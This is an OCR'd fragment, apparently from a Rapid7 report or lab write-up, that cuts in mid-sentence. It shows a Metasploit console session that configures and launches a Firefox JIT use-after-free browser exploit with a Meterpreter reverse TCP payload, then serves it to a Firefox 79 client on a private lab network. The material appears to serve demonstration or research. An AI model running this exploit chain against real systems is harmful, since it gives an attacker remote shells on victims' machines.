 achine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.5.135.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/browser/firefox_jit_use_after_free) > set srvhost 10.5.135.101
srvhost => 10.5.135.101
msf6 exploit(multi/browser/firefox_jit_use_after_free) > set uripath /
uripath => /
msf6 exploit(multi/browser/firefox_jit_use_after_free) > run
Exploit running as background job 1.
Exploit completed, but no session was created.
Started reverse TCP handler on 10.5.135.101:4444
Using URL: http://10.5.135.101:8080/
Server started.
msf6 exploit(multi/browser/firefox_jit_use_after_free) > 10.5.132.108 firefox_jit_use_after_free - Sending / to Mozilla/5
.0 (X11; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
18 RAPID7